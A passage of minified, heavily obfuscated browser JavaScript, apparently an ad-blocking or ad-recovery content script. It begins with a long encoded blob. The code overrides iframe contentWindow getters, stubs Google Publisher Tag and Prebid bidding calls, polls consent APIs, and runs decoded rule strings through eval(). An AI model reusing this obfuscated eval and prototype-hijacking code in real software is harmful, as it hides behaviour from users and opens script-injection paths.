iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p469pi9k5i9p69p9eiuxutux959e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549e69p9w3";if(18===e[t(2693)])return null;const n=(0,T.OC)(decodeURI(e));if(!n)throw t(591);return n}catch(e){const n=t(1677)[t(1468)](e);return p.A[t(2172)](n),null}},v=(t,e,n,r)=>{const i=a1j;t[i(1262)]((t=>i(1354)===t[i(1302)]||i(599)===t[i(1302)]&&e||i(1184)===t[i(1302)]&&e&&n||i(2303)===t[i(1302)]&&!e))[i(2533)]((t=>(t=>{const e=i;try{const n=t[e(1194)][e(1323)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,Z.Wq)({protectUrlContext:r,url:n,endpoint:h.A[e(3117)]})))[e(1323)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,x.md)(e)));t[e(1830)]&&K(n),t[e(1014)]&&window[e(1075)]((()=>K(n)),t[e(1014)][e(799)]),t[e(1479)]&&window[e(1942)](t[e(1479)][e(574)],(()=>K(n)))}catch(t){console[e(2172)](t)}})(t)))},K=z=>{const CZ=a1j;try{eval(z)}catch(t){h.A[CZ(376)]&&console[CZ(2172)](CZ(2544),t)}}},2691:(e,F,X)=>{"use strict";const Cp=a1j;X.d(F,{Hz:()=>K,b9:()=>v,bb:()=>W,hQ:()=>A});var h=X(7549),T=X(2997),x=X(6516);const Z=Cp(1940),p={querySelectorAll:()=>[]},E={postMessage:()=>null,document:p,parent:window};function v(){const t=Cp;T.A[t(1949)]();const e=Object[t(865)](HTMLIFrameElement[t(1885)],t(2965));Object[t(1691)](HTMLIFrameElement[t(1885)],t(2965),{get:function(){const n=t;if(this[n(2223)](Z))return E;for(var r=arguments[n(2693)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2106)][n(1716)](this,...i)}});const n=Object[t(865)](HTMLIFrameElement[t(1885)],t(1947));Object[t(1691)](HTMLIFrameElement[t(1885)],t(1947),{get:function(){const e=t;if(this[e(2223)](Z))return p;for(var r=arguments[e(2693)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2106)][e(1716)](this,...i)}})}function K(t){t[Cp(192)](Z,"")}function z(){const t=Cp,e=navigator[t(256)][t(1695)]();return![t(419),t(1212),t(2597),t(2831),t(1160),t(260)][t(468)]((n=>e[t(2828)](n)))&&[t(327),t(2615)][t(468)]((n=>e[t(2828)](n)))}function C(t,e){return(0,x.c)(((n,r)=>{const i=a1j;let o=0;t[i(2533)]((s=>{const a=i;s[a(759)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2693)]&&n(!1)}))[a(1919)](r)}))}))}function A(t){const e=Cp,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(368)](t));)r[e(2282)](t[e(2020)](i,o[e(1892)])),r[e(2282)](S(o[1])),i=o[e(1892)]+o[0][e(2693)];return r[e(2282)](t[e(2020)](i)),r[e(1487)]("")}function S(M){const CL=Cp;try{const w=eval(M);return null===w?CL(1857):void 0===w?CL(2856):w[CL(1203)]()}catch(t){return console[CL(2172)](t),t[CL(1203)]()}}function W(t){const e=Cp;[e(399),e(2608),e(1692),e(631),e(393),e(1009),e(2832),e(1038),e(2345),e(425),e(568)][e(468)]((t=>location[e(1401)][e(417)](t)))&&Object[e(1691)](t,e(2367),{get:function(){return 8}})}const a=(t,e,n)=>{const r=Cp;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(298)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1308)][t]=e,o),clearTargeting:()=>(i[r(1308)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1308)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1162)](i[r(1308)]),getTargetingMap:()=>i[r(1308)],setForceSafeFrame:t=>o};return o};function L(t){const e=Cp;window[e(2939)]=window[e(2939)]||{},window[e(2939)][e(478)]=window[e(2939)][e(478)]||[];const n=function(){const n=e,r=window[n(2939)][n(2655)];window[n(2939)][n(2655)]=function(e,i){const o=n;if(i===window[o(2939)][o(2233)][o(518)][o(2038)]||t[o(468)]((t=>e[o(1695)]()[o(2828)](t[o(1695)]()))))return h.A[o(376)](o(536),e),a(e,o(298),o(2881));for(var s=arguments[o(2693)],c=new Array(s>2?s-2:0),l=2;l<s;l++)c[l-2]=arguments[l];return r[o(1716)](this,e,i,...c)}};try{window[e(2939)][e(478)][e(2662)](n)}catch(t){h.A[e(2172)](e(2117)+t),window[e(2939)][e(478)][e(2282)](n),window[e(2939)][e(478)][e(2282)]((()=>{const t=e,n=window[t(2939)][t(1128)]()[t(1023)]()[t(1262)]((e=>e[t(464)]()))[t(1262)]((e=>e[t(1018)]()[t(1695)]()[t(2828)](t(2881))));n[t(2693)]>0&&(h.A[t(376)](t(1417)+n[t(666)]((e=>e[t(1018)]()))[t(1487)](", ")),window[t(2939)][t(152)](n))}))}}function n(t){const e=Cp;if(0===t[e(2693)])return;window[e(2939)]=window[e(2939)]||{},window[e(2939)][e(478)]=window[e(2939)][e(478)]||[];const n=function(){const n=e,r=window[n(2939)][n(2966)];window[n(2939)][n(2966)]=function(e,i,o){const s=n,c=t[s(1262)]((t=>e[s(2828)](t)));if(c[s(2693)]>0)return h.A[s(376)](s(1309),e,s(2448),c[s(1487)](", "),"]"),a(e,i,o);for(var l=arguments[s(2693)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[s(1716)](this,e,i,o,...u)}};try{window[e(2939)][e(478)][e(2662)](n)}catch(r){h.A[e(2172)](e(2117)+r),window[e(2939)][e(478)][e(2282)](n),window[e(2939)][e(478)][e(2282)]((()=>{const n=e,r=window[n(2939)][n(1128)]()[n(1023)]()[n(1262)]((e=>t[n(468)]((t=>e[n(1018)]()[n(2828)](t)))));r[n(2693)]>0&&(h.A[n(376)](n(1958)+r[n(666)]((t=>t[n(1018)]()))[n(1487)](", ")),window[n(2939)][n(152)](r))}))}}function J(){const t=Cp;(arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:[t(1718)])[t(2533)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2088)]=window[e][n(2088)]||[],window[e][n(2088)][n(2282)]((function(){const t=n,r=function(t){const n=a1j;try{t&&n(2407)==typeof t[n(2115)]&&(h.A[n(376)](n(2162)[n(1468)](e),t[n(2115)]),setTimeout((()=>t[n(2115)]([])),0)),h.A[n(376)](n(534)[n(1468)](e),t)}catch(t){h.A[n(2172)](n(1330)[n(1468)](e),t)}return Promise[n(2718)]({bids:[],timedOut:[],auctionId:null})};r[t(1806)]=function(n){const r=t;return r(2407)!=typeof n||h.A[r(376)](""[r(1468)](e,r(2064))[r(1468)](n)),n},window[e][t(1241)]=r,window[e][t(234)]=function(){const n=t;h.A[n(376)](n(230)[n(1468)](e,n(1312)))},window[e][t(1204)]=function(){const n=t;h.A[n(376)](n(230)[n(1468)](e,n(2152)))},window[e][t(224)]=function(){const n=t;return h.A[n(376)](n(230)[n(1468)](e,n(864))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(871);function s(){const t=r,e=i.A[t(2106)](o);return e?t(1020)===e:void 0}function a(t){const e=r;i.A[e(238)](o,t[e(1203)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1j;if(Object[e(1381)])return Object[e(1381)](t);{const n={};return t[e(2533)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{T:()=>i});const i=r(887)},7401:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(892)](t){const e=r;if(!t[e(1835)])return 0;let n;for(n=0;n<t[e(1835)][e(745)][e(2693)]&&t[e(1835)][e(745)][n]!==t;n++);return n}static[r(1595)](){const t=r;let e=arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1720)]!==e[t(2723)]}catch(t){return!0}}static[r(1516)](){const t=r;if(void 0!==l[t(796)])return l[t(796)];if(!l[t(1595)]())return l[t(796)]=!1,!1;if(window[t(2524)][t(1957)][t(3028)](t(2133))||(0,o.EW)(window[t(2524)][t(1957)]))return l[t(796)]=!0,!0;try{if((window[t(2524)][t(1957)][t(2828)]("#")?window[t(2524)][t(1957)][t(2020)](0,window[t(2524)][t(1957)][t(1290)]("#")):window[t(2524)][t(1957)])===(window[t(441)][t(2524)][t(1957)][t(2828)]("#")?window[t(441)][t(2524)][t(1957)][t(2020)](0,window[t(441)][t(2524)][t(1957)][t(1290)]("#")):window[t(441)][t(2524)][t(1957)]))return l[t(796)]=!0,!0}catch(t){}return l[t(796)]=!1,!1}static[r(360)](){const t=r;if(!this[t(1595)]())return!1;try{return window[t(441)][t(2524)][t(1957)],!1}catch(t){return!0}}static[r(2631)](t){const e=r,n=e(2492);let i=t[n];return i||(i=a.A[e(2735)](),t[n]=i),i}static[r(2649)](t){const e=r,n=document[e(2914)](e(2578)),i=s.A[e(2106)]()[e(499)][e(2106)][e(1716)](t);for(let t=0;t<i[e(2693)];t++){const r=i[t];s.A[e(2106)]()[e(2114)][e(1716)](n,r[e(809)],r[e(571)])}return s.A[e(2106)]()[e(2861)][e(238)][e(1716)](n,s.A[e(2106)]()[e(2861)][e(2106)][e(1716)](t)),n}static[r(2157)](t,e){const n=r;e[n(3098)]?s.A[n(2106)]()[n(1492)][n(1716)](e[n(2297)],t,e[n(3098)]):s.A[n(2106)]()[n(451)][n(1716)](e[n(2297)],t)}static async[r(1847)](t,e){const n=r;if(s.A[n(2106)]()[n(2337)][n(1716)](t,n(3155))&&!s.A[n(2106)]()[n(2337)][n(1716)](t,n(1375))){const r=(0,c.c)((e=>{const r=n;s.A[r(2106)]()[r(2076)][r(1716)](t,r(1214),(()=>{e()})),s.A[r(2106)]()[r(2076)][r(1716)](t,r(2172),(()=>{e()}))}));return e[n(1835)][n(138)](t,e),r}return e[n(1835)][n(138)](t,e),(0,c.c)((t=>t()))}static async[r(1130)](t,e){const n=r;if(s.A[n(2106)]()[n(2337)][n(1716)](e,n(3155))&&!s.A[n(2106)]()[n(2337)][n(1716)](e,n(1375))){const r=(0,c.c)((t=>{const r=n;s.A[r(2106)]()[r(2076)][r(1716)](e,r(1214),(()=>{t()})),s.A[r(2106)]()[r(2076)][r(1716)](e,r(2172),(()=>{t()}))}));return s.A[n(2106)]()[n(451)][n(1716)](t,e),r}return s.A[n(2106)]()[n(451)][n(1716)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(796),void 0)},7194:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2417)](t){const e=r;return!!(t&&t instanceof Element)&&e(2672)===window[e(408)](t)[e(1377)]}static[r(2786)](t){const e=r;return!!(t&&t instanceof Element)&&e(823)===window[e(408)](t)[e(255)]}static[r(2936)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2106)](window)[e(1104)][e(2106)][e(1716)](t)[e(1377)],s=window[e(408)](t);return e(2672)===s[e(1377)]&&(o.A[e(2106)](window)[e(1104)][e(2106)][e(1716)](t)[e(1377)]=e(739),e(2672)===s[e(1377)]&&(n=!0)),""===i?o.A[e(2106)](window)[e(1104)][e(2106)][e(1716)](t)[e(2103)](e(1377)):o.A[e(2106)](window)[e(1104)][e(2106)][e(1716)](t)[e(1377)]=i,n}static[r(2374)](t){const e=r;let n=t[e(2297)];for(;n;){if(this[e(2417)](n))return!0;n=n[e(2297)]}return!1}static async[r(2586)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(369)](t):t instanceof Element&&this[e(1239)](t)}static async[r(369)](t){const e=r,n=new u(t);return await n[e(2493)]()}static[r(1239)](t){const e=r;if(!t||!document[e(2797)](t))return!1;if(this[e(2936)](t))return a.A[e(376)](e(870)),!1;const n=t[e(530)]();return!(n.x+window[e(1832)]+n[e(187)]<-500&&(a.A[e(376)](e(282)),a.A[e(376)](e(1541)[e(1468)](n.x,e(1756))[e(1468)](n.y,e(166))[e(1468)](window[e(1832)],e(1675))[e(1468)](window[e(2937)],e(1189))[e(1468)](n[e(187)],e(2699))[e(1468)](n[e(1991)])),1))}static[r(2858)](t){const e=r;return function(){const e=a1j,n=window[e(408)](t);return e(1411)===t[e(2826)][e(1695)]()||!(e(2941)!==t[e(2826)][e(1695)]()||!(t[e(3155)]||n[e(681)]&&e(2672)!==n[e(681)]))||!(e(415)!==t[e(2826)][e(1695)]()||!n[e(681)]||e(2672)===n[e(681)])||"a"===t[e(2826)][e(1695)]()}()&&this[e(2493)](t)}static[r(2493)](t){const e=r,n=window[e(408)](t);if(e(2672)===n[e(1377)])return!1;if(e(2525)!==n[e(255)])return!1;if(parseFloat(n[e(370)])<.2)return!1;if(t[e(904)]<10||t[e(1022)]<10)return!1;let i=t[e(1835)];for(;i;){if(this[e(2936)](i))return!1;i=i[e(1835)]}return!0}static async[r(427)](t){const e=r;for(const n of Array[e(1155)](t[e(3067)](e(2941))))if(l[e(2858)](n))return!0;for(const n of Array[e(1155)](t[e(3067)](e(1411))))if(l[e(2858)](n))return!0;for(const n of Array[e(1155)](t[e(3067)](e(415))))if(l[e(2858)](n))return!0;for(const n of Array[e(1155)](t[e(3067)]("a")))if(l[e(2858)](n))return!0;const n=[];for(const r of Array[e(1155)](t[e(3067)](e(721)))){const t=new u(r);n[e(2282)](t[e(2493)]())}return(await Promise[e(1354)](n))[e(468)]((t=>!0===t))}static[r(1159)](t){u[r(1046)](t)}}class u{constructor(t){const e=r;this[e(721)]=t,(0,i.A)(this,e(3087),void 0),(0,i.A)(this,e(2380),!1),(0,i.A)(this,e(2003),0)}[r(2493)](){return(0,c.c)((t=>{const e=a1j;if(!l[e(2493)](this[e(721)]))return t(!1);this[e(2003)]&&window[e(1631)](this[e(2003)]),this[e(2003)]=o.A[e(2106)](window)[e(1087)][e(1716)](window,(()=>{const n=e;if(this[n(2380)])return void window[n(1631)](this[n(2003)]);if(!this[n(721)]||!o.A[n(2106)]()[n(286)][n(2106)][n(1716)](this[n(721)]))return window[n(1631)](this[n(2003)]),t(!1);this[n(3087)]=new MessageChannel,this[n(3087)][n(784)][n(445)]=e=>{const r=n,i=o.A[r(2106)]()[r(272)][r(2106)][r(1716)](e);if(r(1555)==typeof i&&(0,s._)(i)){this[r(2380)]=!0;const e=(0,s.ks)(i);e===u[r(610)]?t(!0):e===u[r(3160)]&&t(!1)}};const r=(0,s.md)(u[n(1788)]);o.A[n(2106)]()[n(286)][n(2106)][n(1716)](this[n(721)])[n(480)](r,"*",[this[n(3087)][n(2494)]])}),200),o.A[e(2106)](window)[e(416)][e(1716)](window,(()=>{const n=e;this[n(2380)]||(window[n(1631)](this[n(2003)]),t(!1))}),3e3)}))}[r(2254)](){const t=r;this[t(2003)]&&window[t(1631)](this[t(2003)]),this[t(3087)][t(784)][t(445)]=null,this[t(3087)][t(2494)][t(445)]=null}static[r(1046)](t){const e=r;o.A[e(2106)](t)[e(2076)][e(1716)](t,e(1111),(async n=>{const r=e,i=o.A[r(2106)]()[r(272)][r(2106)][r(1716)](n);if(r(1555)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1788)]&&a!==this[r(226)])return;const c=n[r(200)][0];c[r(480)]((0,s.md)(u[r(1534)]));const d=await l[r(427)](t[r(3012)])?u[r(610)]:u[r(3160)];c[r(480)]((0,s.md)(d))}))}}(0,i.A)(u,r(1788),r(448)),(0,i.A)(u,r(226),r(1742)),(0,i.A)(u,r(1534),r(981)),(0,i.A)(u,r(610),r(284)),(0,i.A)(u,r(3160),r(632))},1221:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1920)](t){this[r(670)]=t}static[r(2106)](t){const e=r;let n=!(arguments[e(2693)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2693)]>2&&void 0!==arguments[2]?arguments[2]:e(314);try{return n&&(t=a(t)),window[i][e(1370)](t)}catch(t){return""}}static[r(238)](t,e){const n=r;let i=!(arguments[n(2693)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2693)]>3&&void 0!==arguments[3]?arguments[3]:n(314);try{if(i&&(t=a(t)),!this[n(670)])return window[s][n(3057)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1j;try{var s,a;await function(){const t=a1j;let e=arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1458)](),s=()=>{const t=i;t(2407)!=typeof window[t(1145)]?Date[t(1458)]()-o>e?r(new Error(t(2220))):setTimeout(s,50):n(window[t(1145)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1444)!==t[i(2594)]&&i(740)!==t[i(2594)]||e&&!t[i(2446)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1145)])||void 0===o||o[r(1716)](s,r(502),2,(()=>{}),t[r(2017)])}catch{}n(t)}};null===(s=(a=window)[i(1145)])||void 0===s||s[i(1716)](a,i(1942),2,u),setTimeout((()=>{c||r(new Error(i(730)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1j;var n,r;return!!(null!==(n=null===(r=t[e(1366)])||void 0===r?void 0:r[e(378)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1755));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2693)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1458)](),s=()=>{const t=i;t(2407)!=typeof window[t(2252)]?Date[t(1458)]()-o>e?r(new Error(t(920))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2252)])||void 0===r||r[e(1716)](i,e(1942),((t,r)=>{const i=e;r&&t&&(i(2830)===t[i(966)]||i(624)===t[i(966)])&&n(t)})),null===(o=(s=window)[e(2252)])||void 0===o||o[e(1716)](s,e(1447),((t,r)=>{r&&t&&n({eventName:e(3043),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2153)](t)}return{result:await Promise[r(2718)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3057)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1919)]((t=>{}))}catch(t){}}static[r(2692)](t){const e=r;let n=!(arguments[e(2693)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2693)]>2&&void 0!==arguments[2]?arguments[2]:e(314);try{return n&&(t=a(t)),window[i][e(1638)](t)}catch(t){}}}(0,i.A)(s,r(670),!1);const a=t=>""[r(1468)](window[r(2524)][r(2819)],r(2984))[r(1468)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1j;window[t(1942)](t(1559),o)}function a(){const t=a1j;window[t(502)](t(1559),o)}},2997:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(865)](HTMLIFrameElement[r(1885)],r(2965)),XMLHttpRequest_open:()=>a(window,r(612),r(329)),Window_decodeURIComponent:()=>a(window,r(2281),r(501)),Window_fetch:()=>a(window,r(2281),r(1822)),Element_setAttribute:()=>a(window,r(644),r(192)),EventTarget_addEventListener:()=>a(window,r(2564),r(1942))},o=r(723)+window[r(1205)](window[r(2524)][r(1957)]),s={get(){return this[r(1949)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1255)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(835)===e[i(1695)]()?t[n]:i(3012)===e?null===(o=t[i(3012)])||void 0===o?void 0:o[n]:i(1669)===e?null===(s=t[i(1669)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1885)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1j,n=(e,n)=>{t(e,n)};return n[e(1203)]=()=>e(1603),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1j;for(document[e(1091)]&&t();!document[e(1091)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1j;this[n(1281)]=t,this[n(1091)]=e}}class s{static[r(2070)](t,e){const n=r;let s=arguments[n(2693)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2625)]=t=>{const e=a;4===n[e(2033)]&&r(new o(n[e(1281)],n[e(319)]))},n[a(329)](t,e),n[a(1372)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1j;let n=arguments[e(2693)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2951)]("")[e(666)]((t=>n[e(2389)][e(2828)](t)?String[e(2638)](n[e(1775)])+o(n[e(2389)],n[e(1897)],t):n[e(2538)][e(2828)](t)?String[e(2638)](n[e(3140)])+o(n[e(2538)],n[e(1482)],t):o(n[e(919)],n[e(701)],t)))[e(1487)]("")},decode:t=>{const e=a1j,n=(0,r.i7)(t[e(2020)](0,4));if(!n)throw new Error(e(902)+t);const i=t[e(2020)](4);let o=0;return i[e(2951)]("")[e(666)]((t=>{const r=e;if(0==o&&t===String[r(2638)](n[r(1775)]))return o=1,"";if(0==o&&t===String[r(2638)](n[r(3140)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1897)][r(2828)](t)?s(n[r(2389)],n[r(1897)],t):s(n[r(919)],n[r(701)],t)+t;if(2==e)return n[r(1482)][r(2828)](t)?s(n[r(2538)],n[r(1482)],t):s(n[r(919)],n[r(701)],t)+t;throw new Error(r(120)+e)}return s(n[r(919)],n[r(701)],t)}))[e(1487)]("")}};function o(t,e,n){const r=a1j;if(1!==n[r(2693)])throw new Error(r(1084));return t[r(2828)](n)?e[t[r(1290)](n)]:n}function s(t,e,n){const r=a1j;if(1!==n[r(2693)])throw new Error(r(1084));return e[r(2828)](n)?t[e[r(1290)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1j;return t?u[e(2242)]((e=>e.id===t)):i.A[e(376)]?c[0]:o.A[e(1399)](c)}function a(t){const e=a1j,n=[e(1509),e(1849),e(1984),e(804),e(748),e(520),e(879),e(682),e(621)],r={};for(let i=0;i<n[e(2693)];i++){const o=t[i];r[atob(n[i])]=e(1555)==typeof o?atob(o):o}return r}const 